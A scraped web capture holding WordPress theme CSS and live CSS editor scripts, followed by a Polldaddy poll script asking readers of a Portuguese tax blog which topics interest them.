    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69276a02bb9ae"></textarea>
						<div id="td_live_css_uid_1_69276a02bb9ae" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69276a02bb9ae');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69276a02bb9ae");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-26 20:58:42 -->

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://static.polldaddy.com/p/9407715.js
body_size: 6000
content:
var pollClosed9407715 = false;
var PDV_POLLRAND9407715 = false;
var PDV_a9407715 = '';
var PDV_o9407715 = '';
var PDV_id9407715 = 9407715;
var PDV_pt9407715 = 0;
var PDV_po9407715 = 0;
var PDV_b9407715 = 1;
var PDV_pr9407715 = 1;
var PDV_l9407715 = 1;
var PDV_s9407715 = 105;
var PDV_h9407715 = 'cef8f8ca25fc12c1add19a2b24044cae';
var PDV_w9407715 = 9407715;
var PDV_share9407715 = 0;
var PDV_expire9407715 = 86400;
var PDV_version9407715 = 0;
var PDV_def9407715 = '#PDI_container9407715 .pds-box{font-family: Helvetica, Arial, sans-serif;background: #fff;border: 1px solid #ccc;width: 300px;font-size: 12px;text-align: left;color: #4e4e4e;-webkit-border-radius: 12px;-moz-border-radius: 12px;border-radius: 12px;} #PDI_container9407715 .pds-box A{outline: none;} #PDI_container9407715 .pds-clear{display: block;clear: both;} #PDI_container9407715 .pds-box-outer{padding: 12px;} #PDI_container9407715 .pds-question-top{font-size:14px;line-height: 120%;color: #333;font-weight: bold;padding: 5px 0px 15px 0px;position:relative;} #PDI_container9407715 .pds-answer{padding: 10px 0px 10px 0px;border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;} #PDI_container9407715 .pds-answer label{color: #333;font-size: 13px;line-height: 150%;position: relative;} #PDI_container9407715 .pds-answer-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-answer-group BR{display: none;} #PDI_container9407715 .pds-answer-input{display: block;float:left;width: 25px;} #PDI_container9407715 .pds-input-label{display: block;float:left;width: 245px;cursor: pointer;} #PDI_container9407715 .pds-answer-other{padding: 0px 0px 0px 10px;} #PDI_container9407715 .pds-textfield{background: #FFF;border: 1px solid #d1d1d1;font-size: 12px;padding: 2px;width: 150px;} #PDI_container9407715 .pds-answer-other BR{display: none;} #PDI_container9407715 .pds-other-label{display: block;float:left;cursor: pointer;} #PDI_container9407715 .pds-feedback-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-feedback-label{display: block;padding: 0px 0px 5px 0px;} #PDI_container9407715 .pds-feedback-result {float:right;} #PDI_container9407715 .pds-answer-text {float:left} #PDI_container9407715 .pds-feedback-per{font-weight: bold;} #PDI_container9407715 .pds-feedback-votes{font-weight: normal;} #PDI_container9407715 .pds-answer-feedback {background-color: #f1f1f1;border: 1px solid #d1d1d1;position: relative;} #PDI_container9407715 .pds-answer-feedback-bar {font-size: 2px;background: #3478e3;height: 18px;} #PDI_container9407715 .pds-vote {padding: 10px 0px;} #PDI_container9407715 .pds-votebutton-outer {} #PDI_container9407715 .pds-vote BR{display: none;} #PDI_container9407715 .pds-vote-button {color: #464646;padding: 3px 25px;white-space: nowrap;background:#F2F2F2 url(https://polldaddy.com/images/white-grad.png) repeat-x scroll left top;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;} #PDI_container9407715 .pds-vote-button:hover{border: 1px solid #333;} #PDI_container9407715 .pds-vote-button-load {color: #464646;padding: 3px 25px;white-space: nowrap;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;background:#EEE url(https://polldaddy.com/polls/vote-loader-eeeeee.gif) no-repeat scroll 50% 50%;} #PDI_container9407715 .pds-vote-button-load SPAN{visibility: hidden;} #PDI_container9407715 .pds-links {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links-back {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links-back A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links A:hover {text-decoration: underline;} #PDI_container9407715 .pds-links-back A:hover {text-decoration: underline;} #PDI_container9407715 .pds-comments SPAN{font-weight: normal;} #PDI_container9407715 .pds-total-votes{padding: 10px 0px 0px 0px;position: relative;} #PDI_container9407715 .pds-total-votes SPAN{font-weight: bold;} #PDI_container9407715 div {margin:0;padding:0;}';

var PDV_sl9407715 = 1;
var PDV_lnk9407715 = 1;
var PDV_va9407715 = 0;
var PDV_POLL_q9407715 = 'Que assuntos mais lhe interessam no Blog Tributário?';


var PDV_POLL_medType9407715 = '0';
var PDV_POLL_medID9407715 = '';

var PDV_A9407715 = new Array();

PDV_A9407715[0] = new Array(4);
PDV_A9407715[0][0] = '42905359';
PDV_A9407715[0][1] = 'Vagas de emprego e concursos públicos';
PDV_A9407715[0][2] = '0';
PDV_A9407715[0][3] = '';


PDV_A9407715[1] = new Array(4);
PDV_A9407715[1][0] = '42905360';
PDV_A9407715[1][1] = 'Direitos do trabalhador';
PDV_A9407715[1][2] = '0';
PDV_A9407715[1][3] = '';


PDV_A9407715[2] = new Array(4);
PDV_A9407715[2][0] = '42905361';
PDV_A9407715[2][1] = 'Finanças e economia';
PDV_A9407715[2][2] = '0';
PDV_A9407715[2][3] = '';


PDV_A9407715[3] = new Array(4);
PDV_A9407715[3][0] = '42905362';
PDV_A9407715[3][1] = 'Opiniões de especialistas';
PDV_A9407715[3][2] = '0';
PDV_A9407715[3][3] = '';


PDV_A9407715[4] = new Array(4);
PDV_A9407715[4][0] = '42905363';
PDV_A9407715[4][1] = 'Contabilidade';
PDV_A9407715[4][2] = '0';
PDV_A9407715[4][3] = '';


PDV_A9407715[5] = new Array(4);
PDV_A9407715[5][0] = '42905364';
PDV_A9407715[5][1] = 'Outros';
PDV_A9407715[5][2] = '0';
PDV_A9407715[5][3] = '';


var PDV_l1_9407715 = 'View Results';
var PDV_l2_9407715 = 'Other:';
var PDV_l3_9407715 = 'Vote';
var PDV_l4_9407715 = 'Please choose an answer first!';

var PDV_l12_9407715  = 'Share This';
var PDV_audio_9407715  = 0;

//v3.6 2023-06-21
function Sanitize(a){var b=a||{};this.config={};this.config.elements=b.elements?b.elements:[];this.config.attributes=b.attributes?b.attributes:{};this.config.attributes[Sanitize.ALL]=this.config.attributes[Sanitize.ALL]?this.config.attributes[Sanitize.ALL]:[];this.config.allow_comments=b.allow_comments?b.allow_comments:!1;this.allowed_elements={};this.config.protocols=b.protocols?b.protocols:{};this.config.add_attributes=b.add_attributes?b.add_attributes:{};this.dom=b.dom?b.dom:document;for(a=0;a<
this.config.elements.length;a++)this.allowed_elements[this.config.elements[a]]=!0;this.config.remove_element_contents={};this.config.remove_all_contents=!1;if(b.remove_contents)if(b.remove_contents instanceof Array)for(a=0;a<b.remove_contents.length;a++)this.config.remove_element_contents[b.remove_contents[a]]=!0;else this.config.remove_all_contents=!0;this.transformers=b.transformers?b.transformers:[]}Sanitize.REGEX_PROTOCOL=/^([A-Za-z0-9\+\-\.&;\*\s]*?)(?::|&*0*58|&*x0*3a)/i;Sanitize.RELATIVE="__RELATIVE__";
Sanitize.ALL="__ALL__";
Sanitize.prototype.clean_node=function(a){function b(a,b){var c;for(c=0;c<b.length;c++)if(b[c]==a)return c;return-1}function c(){var a=[],b={},c,d;for(c=0;c<arguments.length;c++)if(arguments[c]&&arguments[c].length)for(d=0;d<arguments[c].length;d++)b[arguments[c][d]]||(b[arguments[c][d]]=!0,a.push(arguments[c][d]));return a}function m(a){switch(a.nodeType){case 1:var f,l;var d=[];var n=a;var g=!1;for(f=0;f<this.transformers.length;f++){var e=this.transformers[f]({allowed_elements:this.allowed_elements,config:this.config,
node:a,node_name:a.nodeName.toLowerCase(),whitelist_nodes:this.whitelist_nodes,dom:this.dom});if(null!=e)if("object"==typeof e){if(e.whitelist_nodes&&e.whitelist_nodes instanceof Array)for(g=0;g<e.whitelist_nodes.length;g++)-1==b(e.whitelist_nodes[g],this.whitelist_nodes)&&this.whitelist_nodes.push(e.whitelist_nodes[g]);g=e.whitelist?!0:!1;e.attr_whitelist&&(d=c(d,e.attr_whitelist));n=e.node?e.node:n}else throw Error("transformer output must be an object or null");}a=n;f=a.nodeName.toLowerCase();
n=this.current_element;if(this.allowed_elements[f]||g){this.current_element=this.dom.createElement(a.nodeName);n.appendChild(this.current_element);g=this.config.attributes;g=c(g[f],g[Sanitize.ALL],d);for(d=0;d<g.length;d++){var h=g[d];if(e=a.attributes[h]){var k=!0;this.config.protocols[f]&&this.config.protocols[f][h]&&(k=this.config.protocols[f][h],k=(l=e.value.toLowerCase().match(Sanitize.REGEX_PROTOCOL))?-1!=b(l[1],k):-1!=b(Sanitize.RELATIVE,k));k&&(k=document.createAttribute(h),k.value=e.value,
this.current_element.setAttributeNode(k))}}if(this.config.add_attributes[f])for(h in this.config.add_attributes[f])k=document.createAttribute(h),k.value=this.config.add_attributes[f][h],this.current_element.setAttributeNode(k)}else if(-1!=b(a,this.whitelist_nodes)){for(this.current_element=a.cloneNode(!0);0<this.current_element.childNodes.length;)this.current_element.removeChild(this.current_element.firstChild);n.appendChild(this.current_element)}if(!this.config.remove_all_contents&&!this.config.remove_element_contents[f])for(d=
0;d<a.childNodes.length;d++)m.call(this,a.childNodes[d]);this.current_element.normalize&&this.current_element.normalize();this.current_element=n;break;case 3:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 5:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 8:this.config.allow_comments&&(h=a.cloneNode(!1),this.current_element.appendChild(h));break;default:console&&console.log&&console.log("unknown node type",a.nodeType)}}var l=this.dom.createDocumentFragment();this.current_element=
l;this.whitelist_nodes=[];for(i=0;i<a.childNodes.length;i++)m.call(this,a.childNodes[i]);l.normalize&&l.normalize();return l};"function"===typeof define&&define("sanitize",[],function(){return Sanitize});var a2a_track_pub="polldaddy",a2a_no_3p=1,PD_ck9407715=0,PD_ck_name9407715="PD_poll_"+PDV_id9407715,PDV_n9407715="",PD_button9407715,PDV_nurl9407715="https://poll.fm/n/"+("undefined"!==typeof PDV_h9407715?PDV_h9407715:PDV_id9407715)+"/"+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"/"+PDV_w9407715:"");
function _$(a){return document.getElementById(a)}function is_secure(){return"https:"===document.location.protocol}function getHead(){return document.getElementsByTagName("head").item(0)}
if(0==pollClosed9407715){var PDV_server9407715="https://polls.polldaddy.com",AA9407715=[],PDV_html9407715='<form style="margin-bottom: 0px; margin-top: 0px;" name="PDI_form9407715" id="PDI_form9407715">';PDV_html9407715+='<div class="css-box pds-box"><div class="css-box-outer pds-box-outer">';PDV_html9407715+='<div class="css-box-inner pds-box-inner"><div class="css-box-top pds-box-top">';PDV_html9407715+='<div class="css-question pds-question"><div class="css-question-outer pds-question-outer">';PDV_html9407715+='<div class="css-question-inner pds-question-inner"><div class="css-question-top pds-question-top">';
PDV_html9407715+=PDV_POLL_medID9407715;PDV_html9407715+="<div>"+prepare_HTML_9407715(PDV_POLL_q9407715)+"</div>";PDV_html9407715+='</div></div></div></div><div class="css-answer pds-answer"><span id="pds-answer9407715" role="group" aria-label="'+PDV_POLL_q9407715+'"></span>';PDV_html9407715+='</div><div class="css-vote pds-vote"><div class="css-votebutton-outer pds-votebutton-outer">';""==PDV_l3_9407715&&(PDV_l3_9407715="Vote");PDV_html9407715+='<button id="pd-vote-button9407715" type="submit" class="css-vote-button pds-vote-button" value="'+PDV_l3_9407715+
'">'+PDV_l3_9407715+"</button>";PDV_html9407715+="</form>";PDV_html9407715+='<span class="css-links pds-links">';PDV_html9407715=2==PDV_pr9407715?PDV_html9407715+"<br/>":PDV_html9407715+('<a href="javascript:PD_vote9407715(1);" class="css-view-results pds-view-results">'+PDV_l1_9407715+"</a><br/>");1==PDV_lnk9407715&&(PDV_html9407715+='<a href="https://crowdsignal.com/pricing/?ad=poll-front" target="_blank" class="css-pd-link pds-pd-link">Crowdsignal.com</a>');PDV_html9407715+='<span class="css-clear pds-clear"></span>';PDV_html9407715+='</span><span class="css-clear pds-clear"></span>';
PDV_html9407715+="</div></div></div></div></div></div></div>";for(PDV_x=0;PDV_x<PDV_A9407715.length;PDV_x++)AA9407715[PDV_x]='<div class="css-answer-group pds-answer-group">',AA9407715[PDV_x]+=PDV_A9407715[PDV_x][3],AA9407715[PDV_x]+='<div class="css-answer-row pds-answer-row">',0==PDV_pt9407715?(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-radiobutton pds-radiobutton" type="radio" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer9407715" />'):
(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-checkbox pds-checkbox" type="checkbox" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer'+PDV_A9407715[PDV_x][0]+'" onclick="javascript:PDF_mc9407715(this);" />'),AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+='<label for="PDI_answer'+PDV_A9407715[PDV_x][0]+'" class="css-input-label pds-input-label">',AA9407715[PDV_x]+='<span class="css-answer-span pds-answer-span">'+prepare_HTML_9407715(PDV_A9407715[PDV_x][1])+
"</span>",AA9407715[PDV_x]+='</label><span class="css-clear pds-clear">',AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+="</div>",AA9407715[PDV_x]+="</div>";if(1==PDV_po9407715){var answerOtherHTML="";answerOtherHTML+='<div class="css-answer-group pds-answer-group">';answerOtherHTML+='<div class="css-answer-row pds-answer-row">';0==PDV_pt9407715&&(answerOtherHTML+='<span class="css-answer-input pds-answer-input"><input type="radio" name="PDI_answer9407715" id="PDI_answerOther9407715" value="other" class="css-radiobutton pds-radiobutton"/></span>');
answerOtherHTML+='<label for="PDI_answerOther9407715" class="css-other-label pds-other-label">';answerOtherHTML+='<span class="css-answer-span pds-answer-span">';answerOtherHTML+=PDV_l2_9407715;answerOtherHTML+="</span></label>";answerOtherHTML+='<span class="css-answer-other pds-answer-other">';answerOtherHTML+='<input class="css-textfield pds-textfield" aria-labelledby="'+PDV_l2_9407715+'" type="text" maxlength="80" id="PDI_OtherText9407715" name="PDI_OtherText9407715" onclick="PDF_checkOther9407715();" onchange="PDF_checkOther9407715(true);" /></span>';
answerOtherHTML+='<span class="css-clear pds-clear"></span>';answerOtherHTML+="</div>";answerOtherHTML+="</div>";answerOtherHTML+="</span>"}}
function PDF_mc9407715(a){if(1<PDV_pt9407715){var b=0;for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(b+=1);1==PDV_po9407715&&0<_$("PDI_OtherText9407715").value.length&&(b+=1);b>PDV_pt9407715&&(a.checked=!1,a.disabled=!0);if(b>=PDV_pt9407715)for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);
else for(1==PDV_po9407715&&(_$("PDI_OtherText9407715").disabled=!1),i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
